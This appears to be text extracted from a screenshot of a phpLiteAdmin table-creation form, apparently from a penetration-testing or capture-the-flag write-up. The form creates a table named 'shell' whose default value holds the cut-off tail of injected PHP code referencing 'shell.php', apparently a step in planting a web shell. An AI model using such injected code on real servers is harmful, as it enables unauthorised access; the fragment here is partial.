 test
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
test TEXT Yes Yes Yes mp/shell.php");?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0015 seconds.